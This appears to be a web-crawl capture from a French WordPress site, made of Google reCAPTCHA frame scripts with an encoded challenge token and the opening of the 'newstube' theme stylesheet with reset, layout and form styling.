04zw48Nag4mwr0xw53DksO/wrTDpcKdw7kVwrB1C1PDiMOUwpbDkEzCvMO5SsKiw4vCh8OtecKmCcOmcCzDvMK9ZVzDgMKjOMKKdGnCg8KibMKSw7BQBsKgw6LCqXYowrQ7eBUbwp/[base64]/w6VrJnrCoA3CpnPCn1LCmMOAdA3DksOqHMK5w6EAWcKEfQzDrMKVNSEaVcKjOjdXw4p1eMKRWzfDmMOawoXCnhdJBcOMbU5kw71Jw5/CssKFOcKcZcKIw65awrHCk8KDw6XDiyIDWsOHw7kZwq/DqAIaw73CjmHCv8Kjw55nwonDpQvDmQNNw6AqZsKNw7jCok3DssKAw6nCqsOzw7VOE8OIw41iHsKVfsO0UMORwrLDnRRIw5cITnEjKkwZT27Dv8KvMlvDn8O0esK0w7fCox7CjsKuexImW8OtTyYfQsO/NhPDtjkEP8KRwozCt8OxEHbDs3nDlMOCwoTCn8KHcMKrw4bCiCrCkMKcw4NAwrEpPw7DpWFAwoUmwqZqDx1owpDClcO2D8OADgnDkXEWw5jDpcOBw63Cv1tWwrnCisOeWMOILxJ/[base64]/Dl2HDjHHDu17Ch27CmRjDqMO3J8KNPMKCI8KARwXDj39CwrjCg2syM34eKwrDvG3CtDrCmcKfU3Nnwrtqw6lGw5jDu8KGeUALw4LDv8K5wqPClcKOwrPDlsObbF/CnzQSI8K/wq7DgR4gwrFZWkvCqRZRw7/DgMKuOkrDucKdXMKDw6nDuzZLNcOaw6XDuiFMasKJw7kYw7New7bDuSHDgQYESMO1w6Qmw6oYw6gPY8OvcQfDm8Kww7keQcK3YsKHJ1/Ds8KrIQA/w508w5fCmsKLWSvCisO/QsOoYMO5YsOvT8KgN8OZw43CqgtXwp57eMOuE8Ouw4p3w6h/[base64]/DohbCisKIQkBRwoPChsK9w5AfKlE6w4nDr2PCqcK7wr4+RsKLYsKBwoPDrnTDgsOgwoZBwqcGAsOyw7U/TcKTw5DCtsKKwovCkmbDl8KGwphowq5VwrlDUcOvw7BQwp7CuhIlAm3DmMO0woU9Jx03w4PDhjDCncK5wp0Awq/[base64]/[base64]/[base64]/CrQVBLsKPSGnCsVfCriPDucKcJsOOw7/CvsKIRMODLBnCg8Oywqsmw6gOZMKmwqfDugjDqsKFZgEKw5M6wrLCihrDtybCuWwCwrxTZ0jCiMOLwoHDgMKUZ8OjwqDDpgzDrB4uSwjCjhEqL24jwoXCg8O4N8K6w7ogwqbCg3XCiMORA1jCk8OpwpHChnx3wotzwrXCmDDDvsOHwpNawpEOEV3Dvg/CncOEw5s2w7DDhMKlwqDDlcOYDh4Ew4XDnhw3f2HCpsKyEsKlN8Kvwr51e8K6J8KKwroLMlshHQ94wpvDrHHDpkkuUMOndF/ClsKqAnbDs8KhP8OewpByRhrDmRItXWXDm0BpwptowqDDnWkQw6gcP8OhD1ZvFMOZw4JSw654UUxXDsOKwohpXcKyf8OQQsO3ZH3CncOiw7Vyw73Dt8OdwqvDg8OGS2TDs8KxN8OiCMK/G2HDtCjDt8O+w7/CmcOww5lMwq3DvMOBw4XCgMOiGF5REsKTwqd3w4/[base64]/CtGLDlEDDhDnDlcKuQcK4wpVswp4/aEVTw7/[base64]/DrsOtKQsCwqvCkMKLScKyF1rDuBDCrMKCUMK4AMOofcOswpIDw6zDjkxAw485V8Ohw6rDhcOwK1Y9w5bDmcO+fMKJLGU3woRMTMOrwr9JKsK3GsOXwrgzw4TCpHwvJsKTHMKFNWPDqMOPQcOuw4zChyIzLlRqA0QoL0kUw57DlytdZ8OOwpvCjsKRwpDDqsOKP8K/wqTCsMO9woPDqjZ6KsOKdT/[base64]/DlQrCiVzCqsOKwqQ6wrnCm8O0UjlFU8KcwoTDpC/[base64]/VlDDiAksVsOzbMKfaHgsQWsLwr9TwqTCjsKkcDg/TMKQwqrDm8O3O8O6woTDocKoG17ClHZ6w45WMFNsw6Uuw73DpMK7EMK4VQIYa8Kfw45AZUJkAWLDisONw64Rw47DvQHDgQs4cHdlwo57wq3DosO4wr4PwojCljbCocKhGMK/[base64]/DicKew7M7wp9rJMKPVMKXw6jCvMKmw6LCisKEwpAvw5/DgCcMRmwrbsOnw7gvw5fCoXPDoALDhMOcwpHDoR/CpcObwoBgw4XDgkrDsT0Qw7gJHsKjLcKqfEnCtcO+wrkcBcK9XxEDVMKwwrxXw7/[base64]/DiEx0wppMIi7DmwxbwpbCsz7CsQslbFwRw7TClxBSeMOYwoQVwrzDgyshw5nCpREtccONRMOMKsOwD8KANEDDj3JZw5fCm2fDmSNgGMKaw40Yw4/DusOzdsKPNnjDrcK3dsOmfcO5w5nDtMKcaRtlRcKqw77CkyLDiGcywpZsTMKewovDt8O3RgYTbMOVw43DmEg4GMKHw7XCoXrDlsOqw49/Y1tewpnDkjXClMOyw7w6wqTDisK9wonDom1wW1DCscK/[base64]/[base64]/[base64]/DrWEuwodkwrpCOlTDkcOkKMOewpM3wqnCt8O/w4rCuDrCnsKzcMOawrPDgsKyfsKlwqDCkzDCm8OTGATCv2dEacKgwpDCu8O/cBlVwr0dwowSKSc6SsOiw4bDkcKnwrzDrwjCk8KGwol+IA7CvMOrZ8KCwoTDqiURwqfCqcOvwoQ2H8K3woRPUcOcEA/CnMOLKC/DkEjCpwzDky3Dp8Oew603wojDp3RIKCRSw57Dh1HCqTJGNWUwI8OXFsKKVXrCh8OvE3MLURTDvmbCj8OWw4oqwo7Dk8KVwqknw6Yww7jCs1rDt8Kka3vCmnnCklEIw4fDqMK0w6snccOnw5TCinliwqTCsMK2w4ZUw63ClHZDCsOhf3zDr8KFMsOkw4Ybw49uB1/DhsOffz7Cl2YMwow3V8O1woXCrT/CkcKLwqdRw7HDkzArwoMNwqnDvFXDqkPDpcKJw4/CtDjDtsKPwqbCtsOewro/wrLDrAlsDBBqwo8VYcO7c8OkKsKSwq8mYyfCiyDDkFLDhcOWImvDq8OnwpXCpQRFw7vDqsO7BjDCu3tJH8K/[base64]/Cr8KaEMO6SBbDn0QVCXQrZ1vDtnA9L1zDk8KeC3B7woVywpcjKWkeJMK3wpzDt0XCv8OvQB/DvMKNBktLwqZIwr03SMKQKcKiwrEDwq/DqsOTwocxw7tRw7UlRjrDkynDpcKSChMqw47ChGjDn8KVwpYOc8OEw47CilcTVsKifW/[base64]/RXnDiV7ChizDvMOhw6/ChDEVGUfCs1Rxw4zDm8KycmdYPGTDsQkrQsK1wrLCq0DCrg3CpcO7wqjDtRPCkELCvMOGwqbDu8KSacOBwr5QCVYGGUHCkFnCnEZWw4rDuMOiZwA0OMOawo7CnmnCrS5gwpDDh3RbWsKYG0vCrQHCnsKADcOEOSvDqcK6dcKHYMKgwoPDmSxsWl/Dv2sfwphTwr/CssKyZMK1OMKpEcOtwq/DjsOPwoslw6Uhw7fCuXfCqRtKfg1rw7hVw7fCsAk9dlkyfg1PwocTdUN9DsOlwo3Cu2TCulsOC8OAw71iwp0ow7/DucKvwrNWK07DiMKdEAbCixhQwp8PwrPDnMKVccKXwrVSwobCjBlGBcKjwpvCu2nDiUfDhcK2w7AUw6hlK1UcwoLDqcKjwqDCsx90w5/DmMKVwrFkUUZpw63DshrCozhmw6TDliHCkTRFwpbDrgPClDwew4TCvirDg8OZBsOIdcKgwoTDvR/Cg8OxKMKOVXRtwqfDi2nDksOqwpLChcKhTcKSw5LDkn9mP8Klw6vDgsOeTcONw7LCgcO/[base64]/Cu8ODwrtyw73Dp8OedwFuKcK7wpfDrsKlwqplCwg3BCxFwozDq8KfwqbDhsOATMOaFMOswqLDq8ODCGdLwrpFw4JOXgxmw5XDumTClDBNbsKjw5tIPQkHwrnCusKUJWDDsHIBfDhmd8Kyf8K9wr7Dp8Ouw6Y4LcOLw67DosO6wrU8BW8DfsKdw6ZBWMKyBT/CpXPDpF9TWcOEw4TDpn4BcSMgwo/DmFsgwp7DgG1sRiYwBsO5BDJLwq/DtmfCtsKGUcKew7HCpzZkw7dpVk0NYX/CvMK5w5sFwpXClMO8ZFMQMcKQcSXCkXLDucKmYFxWHW7Cg8Ksex1pXxskw5Umw5TDhxHDn8OeAMOeZkDDsMOJaB/Di8KDCjs9w4/CnVvDjsONw5XCnMKiwpcsw43DiMOVJDfDkUnDo2kDwoIWwr/CnjJsw57ChDjCkhROw5fDmggYM8KXw7LCjCTDkhBpwpQYw7bCjcK6w5YWE1B4fsK5X8KsBsOjw6BAw6/CnMOsw5kSIhBAMcK6LDMkK1YjwpjDpBbCtQhLaDwzw43Cg2d0w7zClX8ew6TDnxfDtMKMOcK1NVEVw7/Cg8K+wr/CkcOXw4nDiMOXwrfCh8KrwovDk0nDo1crw4JHwpnCkVrCv8KCA390EgcpwqcJBnA+wr13DMK2I3NuCCrCj8KUw77DpsKvwo9yw7RSwrlgOmTDqmLClMK5X2E8woRrAsO1ZMKtw7EJbsKNw5cmw5ElXF52w7x+w7MCWcKFN3PCtm7CvCt8wr/DucOEwpbDn8KUw5PDq1rCkD/Dp8OeZsOXw6jDhcKHDcKgwrHCj0x4w7YkNcKTwowsw6o1w5PCscKEM8Kqwp9lwq4dYAXDkMOswoTDvgAFwozDv8KGFcObwrY9w5rDkmrDsMO3woHChMKaci/DkiTCi8Oiw5oywrjCoMK+wq5Rw4QADHrDhVzCk13CtMOrOsKrwqIqPQ3CtcOAwqdZfE/Dg8KSwqHDsCbChcOfw7bDhcOdUGhaC8KfDTPDqsOMw5Y5bcKzwpRAw64vw7zClsKeTDLDssOCVDA+GMOaw5RmPWNVEwDCrGXDhSkSwpBYw6V+fg0IKMOTwoh8SRDCjgvDm3ESw5UPTjzCiMOeKU/[base64]/H3PDrMOcw43DqBYmbsOswqnDpMK7wobDr8KcbA3DpWLCrcOFGsKiwrt7KnV5aQfDrxlMw7XDrSlNXMOyw4/CjMOudXgswoI5w5zDmTjDo3hZw48WX8OAFx9kw4bDol/CkgRFU37Cuzx8T8O9bcKEw4HDq29Dw7pvX8OnwrHDhcKlW8Oqw7bDlMO2wqwYw7ciFMKhwovDusOfRCFAOMOdMcKCYMOfwpIrRWx+wrY5w5sYVSZGHy7DqFlJJMKCd0skIB8bw70AFsK5w5/DgsOYOkFTw5VrCMO+KcO8wrR4cAXCnnI8dMK1ZwDDpsOTCsOWwrhnJsKNwofDrmEVw7U2wqF5fMK2YAXCpsObRMKQwqPDisKTwpU+VjzChkPCtGggwowJwqHCjcK6Sx7DpMOXKhbDlcOdecO7ewHCryhDw79kwq/ChBAfFsKSEgA0wr0pMsKYwp/Dph7CjWTDlAbCmcOqwrnDqsKcfcO5a1skw7R6ZEBLfMOmRnPCgMKABMKDw4gaXQXCij5hb1LDmsKAw4ojVcKPbRRVw4kMwqEUwrJOw5zCkXrCmcK9Jx4ib8KDYsKtdMOHbhNcw7/DhwQjwoxjTlvDjMO+wrsKBlJXw797wpjCtsKJfMK5ICppIDnCksOGQ8O3TMKee29YRkXDhcK2EsKyw5bDoz/DjHZRZEfDvzwLQFcww4/[base64]/[base64]/DgX3DkMKoNsKWwplKQ8KQE8O/QcOPwp7Dl2xSwq3Cmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldj7cMZAAAAAOKz0sLmefvFkxph3BLtknmUtiUT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.urafmidi-pyrenees.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hLCNaSZoRPQ0kDSoNyyYMI6hIKjww5FRfwC83Kzxobc\\u003d\x22,1,0,null,1,1768693652122,0,0,[109,186],null,[212,32,100,161],\x22RC-zxCXxEPngcok0A\x22,null,null,null,null,null,\x220dAFcWeA5t7eQPcEmoBpdgUp3WmAyjxIk08QrOb6bSx8oJ9J2BVFl322hDpUtnEi0xiNI8Ey7sdbRnYL9kkUbSYcmQZ-yv4kRpDQ\x22,1768776452240]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T-mxGfPM-5ldJ-39rBbYFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768690053444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/style.css
body_size: 40984
content:
/*
Theme Name: newstube - shared on wplocker.com
Theme URI: http://www.cactusthemes.com
Author: CactusThemes
Author URI: http://www.cactusthemes.com
Description: NewsTube - A modern magazine, bog & video theme
Version: 1.5.1.4
Text Domain: cactus
Domain Path: /languages/
Tags: black, brown, orange, tan, white, yellow, light, one-column, two-columns, right-sidebar, fluid-layout, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
License: cactusthemes
License URI: http://www.cactusthemes.com
*/

/*CSS Reset*/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize - HTML 5 - support ie 8+ ..., mintify*/

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
	body{margin:0}
	article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
	audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
	audio:not([controls]){display:none;height:0}
	[hidden],template{display:none}
	a{background-color:transparent}
	a:active,a:hover{outline:0}
	abbr[title]{border-bottom:1px dotted}
	b,strong{font-weight:700}
	dfn{font-style:italic}
	h1{font-size:2em;margin:.67em 0}
	mark{background:#ff0;color:#000}
	small{font-size:80%}
	sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
	sup{top:-.5em}
	sub{bottom:-.25em}
	img{border:0}
	svg:not(:root){overflow:hidden}
	figure{margin:1em 40px}
	hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
	pre{overflow:auto}
	code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
	button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
	button{overflow:visible}
	button,select{text-transform:none}
	button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}
	button[disabled],html input[disabled]{cursor:default}
	button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
	input{line-height:normal}
	input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}
	input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}
	input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
	input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}
	fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
	legend{border:0;padding:0}textarea{overflow:auto}
	optgroup{font-weight:700}
	table{border-collapse:collapse;border-spacing:0}
	td,th{padding:0}
/*CSS Reset*/

/*WP*/
	/*--------------------------------------------------------------
	7.0 Alignments
	--------------------------------------------------------------*/
		.alignleft {display: inline;float: left;margin-right: 1.5em;}
		.alignright {display: inline;float: right;margin-left: 1.5em;}
		.aligncenter, img.aligncenter {clear: both;display: block;margin: 0 auto;}
	/*--------------------------------------------------------------
	12.1 Captions
	--------------------------------------------------------------*/
		.wp-caption {margin-bottom: 1.5em;max-width: 100%;}
		.wp-caption img[class*="wp-image-"] {display: block;margin: 0 auto;}
		.wp-caption-text {text-align: center;}
		.wp-caption .wp-caption-text {margin: 0.8075em 0;}
		.gallery-caption {}
		.sticky, .bypostauthor {}
		
	/** 12.2 Galleries **/
		/*--------------------------------------------------------------
		## Galleries
		--------------------------------------------------------------*/
		.gallery {
			margin-bottom: 1.5em;
			font-size:0;
			line-height:0;
			margin-left:-10px;
			margin-right:-10px;
		}		
		.gallery-item {
			display: inline-block;
			text-align: center;
			vertical-align: top;
			width: 100%;
			font-size:14px;
			line-height:1.5;
			margin-left:0; margin-right:0;
			padding-left:10px; padding-right:10px;
		}		
		.gallery-columns-2 .gallery-item {max-width:50%;}		
		.gallery-columns-3 .gallery-item {max-width:33.33%;}		
		.gallery-columns-4 .gallery-item {max-width:25%;}		
		.gallery-columns-5 .gallery-item {max-width:20%;}		
		.gallery-columns-6 .gallery-item {max-width:16.66%;}		
		.gallery-columns-7 .gallery-item {max-width:14.28%;}		
		.gallery-columns-8 .gallery-item {max-width:12.5%;}		
		.gallery-columns-9 .gallery-item {max-width:11.11%;}		
		.gallery-caption {display:block;}
		
		@media (max-width: 767px) {
			.gallery-columns-2 .gallery-item,		
			.gallery-columns-3 .gallery-item,	
			.gallery-columns-4 .gallery-item,		
			.gallery-columns-5 .gallery-item,		
			.gallery-columns-6 .gallery-item,		
			.gallery-columns-7 .gallery-item,		
			.gallery-columns-8 .gallery-item,	
			.gallery-columns-9 .gallery-item {max-width:50%;}			
		}
	/** 12.2 Galleries End **/	
/*WP*/

/*Swiper Slider*/
	.cactus-swiper-container {
		margin:0 auto;
		position:relative;
		overflow:hidden;
		-webkit-backface-visibility:hidden;
		-moz-backface-visibility:hidden;
		-ms-backface-visibility:hidden;
		-o-backface-visibility:hidden;
		backface-visibility:hidden;
		/* Fix of Webkit flickering */
		z-index:1;
		direction:ltr;
	}
/*Swiper Slider*/

/* fix modal
html { overflow:visible; overflow-y:scroll}*/
body {font-family:"Open Sans", sans-serif; font-size:14px; color:rgba(68,68,68,1.0); line-height:1.5; -webkit-font-smoothing: antialiased !important; -moz-osx-font-smoothing: grayscale !important;}

#body-wrap{ position:relative; overflow:hidden; background-color:rgba(231,231,231,1.00)}
@media(min-width:768px) {
    #body-wrap { padding-right:1px;}
}
/*
@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) {
    #body-wrap { padding-right:1px;}
}
*/

#wrap { position:relative; width:1180px; margin-left:auto; margin-right:auto; background-color:rgba(255,255,255,1.00)}
#wrap.cactus-full-width { width:100%;}
@media(max-width:1199px) {
	#wrap { width:980px}
}
@media(max-width:991px) {
	#wrap { width:760px}
}
@media(max-width:767px) {
	#wrap { width:100%}
}

/*Theme Color | Hex: #FADA1A */
	.main-color {color:rgba(250,218,26,1.0)} 
	.bg-main-color {background-color:rgba(250,218,26,1.0)}
/*Theme Color*/

/*dark div background*/
	.color-1 { color:rgba(0,0,0,1.00)} 
	.bg-color-1 { background-color:rgba(0,0,0,1.00)} 
	.dark-div { color:rgba(153,153,153,1.0)} 
/*dark div background*/

/*Test for dev*/
	.test { background-color:rgba(244,244,244,1.00)}
/*Test for dev*/

	p { margin:0; padding-top:4px; padding-bottom:4px;}
	
/*link*/
	a{transition:color 0.2s; -webkit-transition:color 0.2s;}
	a, a:hover, a:active, a:focus, a:visited {outline:0;}
	
	a, a:focus {color:rgba(250,218,26,1.0); text-decoration:none;}
	a:hover { text-decoration: underline;}
	
/*link*/

/*heading*/
	h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { color:rgba(28,28,28,1.0); font-weight:bold; margin:0; line-height:1.2}
	h1, .h1 { font-size:40px; letter-spacing:1px; padding-top:5px; padding-bottom:7px;} 	
	h2, .h2 { font-size:32px; padding-top:2px; padding-bottom:3px;} 						
	h3, .h3 { font-size:26px; padding-top:4px; padding-bottom:5px;} 						
	h4, .h4 { font-size:20px; padding-top:6px; padding-bottom:6px;} 						
	h5, .h5 { font-size:16px; padding-top:1px; padding-bottom:2px;}							
	h6, .h6 { font-size:14px; padding-top:2px; padding-bottom:2px;}							
	
	.dark-div h1, .dark-div h2, .dark-div h3, .dark-div h4, .dark-div h5, .dark-div h6, .dark-div .h1, .dark-div .h2, .dark-div .h3, .dark-div .h4, .dark-div .h5, .dark-div .h6{color:rgba(255,255,255,1.00)}
	
	/*improve heading*/
		h3, .h3 {padding-top:0; padding-bottom:1px; line-height:1.5} 							
		h4, .h4 {padding-top:3px; padding-bottom:3px; line-height:1.5} 						
		h5, .h5 {padding-top:0; padding-bottom:0; line-height:1.5}							
		h6, .h6 {padding-top:0; padding-bottom:0; line-height:1.5}							
	/*improve heading*/
/*heading*/

/*button*/
	.btn, button, input[type=button], input[type=submit]{border:none; transition:color 0.2s, background-color 0.2s; -webkit-transition:color 0.2s, background-color 0.2s; background-image:none; text-shadow:none; box-shadow:none; -webkit-box-shadow:none; text-decoration:none; border:none;line-height:1.5; border-radius:0; -webkit-border-radius:0; vertical-align:top}
	.btn, .btn:focus, .btn:active:focus, .btn.active:focus {outline:none}
	
	.btn-default, button, input[type=button], input[type=submit],
	.btn-default:visited, button:visited, input[type=button]:visited, input[type=submit]:visited
	{font-weight:bold; font-size:11px; background-color:rgba(68,68,68,1.0); color:rgba(250,218,26,1.0); outline:none; padding:12px 19px 12px 20px; margin-right:7px; margin-bottom:10px; letter-spacing:1px;}
	
	.btn-large,
	.btn-large:visited { font-size:14px; text-transform:uppercase; font-weight:700; color:rgba(250,218,26,1.0); background-color:rgba(0,0,0,1.00); padding:14px 20px 14px 20px; letter-spacing:0;}	
	
	.btn-default:active, button:active, input[type=button]:active, input[type=submit]:active,
	.btn-default:focus, button:focus, input[type=button]:focus, input[type=submit]:focus
	{background-color:rgba(68,68,68,1.0); color:rgba(250,218,26,1.0); box-shadow:none; -webkit-box-shadow:none;}
	
	.btn-default:hover, button:hover, input[type=button]:hover, input[type=submit]:hover {background-color:rgba(85,85,85,1.0); color:rgba(255,255,255,1.0); border:none; box-shadow:none; -webkit-box-shadow:none} 
	
	.dark-div .btn-default:hover, .dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover {background-color:rgba(255,255,255,1.0); color:rgba(0,0,0,1.0); }
/*button*/

/*tooltip*/
	*[data-toggle="tooltip"] { color:rgba(250,218,26,1.0); text-decoration:underline; font-style:italic}
	*[data-toggle="tooltip"]:hover { color:rgba(68,68,68,1.0); text-decoration:underline;}
	.tooltip {font-family:inherit; font-size:12px; text-transform:uppercase; z-index:999}
	.tooltip-inner { border-radius:0; -webkit-border-radius:0; letter-spacing:1px; color:rgba(255,255,255,1.00); line-height:1.5; padding:0 4px 0 5px; background-color:rgba(0,0,0,0.9)}
	.tooltip.top .tooltip-arrow {border-top-color:rgba(0,0,0,0.9);}
	
	.dark-div *[data-toggle="tooltip"]:hover { color:rgba(153,153,153,1.0);}
	.dark-div .tooltip-inner { background-color:rgba(255,255,255,0.9); color:rgba(28,28,28,1.0)}
	.dark-div .tooltip.top .tooltip-arrow { border-top-color:rgba(255,255,255,0.9);}
/*tooltip*/

/*form*/
	input:not([type]), input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], input[type="search"], textarea, .form-control, select {box-shadow:none; -webkit-box-shadow:none; display:block; width:100%; height:40px; padding: 0px 10px; transition: border-color ease-in-out 0.2s, color ease-in-out 0.2s;-webkit-transition: border-color ease-in-out 0.2s, color ease-in-out 0.2s; outline:none; margin-bottom:10px; border:2px solid rgba(231,231,231,1.0);color:rgba(153,153,153,1.0); font-size:14px; font-weight:normal; box-sizing:border-box; -webkit-box-sizing:border-box; line-height:1.2; border-radius:0; -webkit-border-radius:0; -webkit-appearance:none; line-height:1.2;}
	textarea {height:140px; padding-top:6px; padding-bottom:10px; box-sizing:border-box; -webkit-box-sizing:border-box;}
	input:not([type]):focus, input[type="color"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus , input[type="search"]:focus, .form-control:focus, textarea:focus, input[type="text"]:focus, select:focus {outline: 0;box-shadow: none;-webkit-box-shadow: none; border-color:rgba(190,190,190,1.0); color:rgba(153,153,153,1.0);}
	
	.form-control::-moz-placeholder {color: rgba(153,153,153,1.0); opacity: 1;}
	.form-control:-ms-input-placeholder {color: rgba(153,153,153,1.0); opacity: 1;}
	.form-control::-webkit-input-placeholder {color: rgba(153,153,153,1.0);opacity: 1;}
	
	.form-control:focus::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
	.form-control:focus:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
	.form-control:focus::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
	
	input::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;} 
	input:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;} 
	input::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;} 
	
	input:focus::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}  
	input:focus:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;} 
	input:focus::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
	
	textarea::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;} 
	textarea:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;} 
	textarea::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;} 
	
	textarea:focus::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}  
	textarea:focus:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;} 
	textarea:focus::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
	
	input:-webkit-autofill, input:focus:-webkit-autofill, input[type="text"]:focus:-webkit-autofill {
		background-color:rgba(255,255,255,1.00);
		-webkit-box-shadow:0 0 0 50px white inset;
	}
	
	.dark-div input:not([type]), .dark-div input[type="color"], .dark-div input[type="email"], .dark-div input[type="number"], .dark-div input[type="password"], .dark-div input[type="tel"], .dark-div input[type="url"], .dark-div input[type="text"], .dark-div input[type="search"], .dark-div textarea, .dark-div .form-control, .dark-div select {border:2px solid rgba(68,68,68,1.0); background-color:transparent}
	
	.dark-div input:not([type]):focus, .dark-div input[type="color"]:focus, .dark-div input[type="email"]:focus, .dark-div input[type="number"]:focus, .dark-div input[type="password"]:focus, .dark-div input[type="tel"]:focus, .dark-div input[type="url"]:focus , .dark-div input[type="search"]:focus, .dark-div .form-control:focus, .dark-div textarea:focus, .dark-div input[type="text"]:focus, .dark-div select:focus {border-color:rgba(85,85,85,1.0);}
	
	.dark-div input:-webkit-autofill, .dark-div input:focus:-webkit-autofill, .dark-div input[type="text"]:focus:-webkit-autofill {
		background-color: transparent;
		-webkit-box-shadow:0 0 0 50px black inset;
		-webkit-text-fill-color: rgba(153,153,153,1.0);
	}
	
	input::-ms-clear {
		display: none;
		width:0;
		height:0;
		overflow:hidden;
	}
/*form*/

/*list*/
	ul, ol { line-height:2.1}
	ul{ padding-left:16px;}
	ul li ul { padding-left:30px;}	
	ul li ol { padding-left:30px;}
	
	ol { padding-left:18px;}
	ol li ol { padding-left:30px;}
	ol li ul { padding-left:30px;}
	
	li a, li a:focus { color:rgba(68,68,68,1.0); text-decoration:none}
	li a:hover { color:rgba(68,68,68,1.0); text-decoration: underline}
	
	.dark-div li a, .dark-div li a:focus { color:rgba(153,153,153,1.0); text-decoration:none}
	.dark-div li a:hover { color:rgba(153,153,153,1.0); text-decoration: underline}
/*list*/

/*table*/
	table { width:100%; margin-top:1.8em; margin-bottom:1.8em; border-collapse:separate;}
	table:not(#wp-calendar) tbody tr {border:none;}
	table:not(#wp-calendar) tbody tr > * {padding:14px 20px 15px 20px; border:none; border-bottom:1px solid rgba(231,231,231,1.0);}	
	
	table:not(#wp-calendar) tbody tr:first-child,
	table:not(#wp-calendar) thead tr:first-child { color: rgba(28,28,28,1.0); background-color:rgba(231,231,231,1.0); font-size:11px; font-weight:bold; text-transform:uppercase}
	
	table:not(#wp-calendar) tbody tr:first-child > *,
	table:not(#wp-calendar) thead tr:first-child > * {padding:17px 20px 17px 20px; font-weight:bold; letter-spacing:1px; border:none;}
	
	table:not(#wp-calendar) tbody tr:first-child > * a,
	table:not(#wp-calendar) thead tr:first-child > * a { font-weight:bold;}

	table:not(#wp-calendar) thead + tbody > tr:first-child { color: inherit; font-family:inherit; font-size: inherit; background-color: transparent; border:none;}
	table:not(#wp-calendar) thead + tbody > tr:first-child > *{padding:14px 20px 15px 20px; font-weight:normal; letter-spacing:0; border-bottom:1px solid rgba(231,231,231,1.0);}
	table:not(#wp-calendar) thead + tbody > tr:first-child > * a { font-weight:normal}	
	table:not(#wp-calendar) thead + tbody > tr > * a { display:block; font-weight:normal;}
	
	.dark-div table:not(#wp-calendar) tbody tr > * {border-bottom-color:rgba(255,255,255,0.1)}
	.dark-div table:not(#wp-calendar) tbody tr:first-child, 
	.dark-div table:not(#wp-calendar) thead tr:first-child { color:rgba(255,255,255,1.0); background-color:rgba(255,255,255,0.15);}	
	.dark-div table:not(#wp-calendar) thead + tbody > tr:first-child {color: inherit; font-family:inherit; font-size: inherit; background-color: transparent;}	
	.dark-div table:not(#wp-calendar) thead + tbody > tr:first-child > *{border-bottom-color:rgba(255,255,255,0.1);}
/*table*/

/*blockquote*/	
	.body-content blockquote p { line-height:1.5; padding-top:4px; padding-bottom:6px;}
	.body-content blockquote p:first-child { margin-top:-15px;}
	
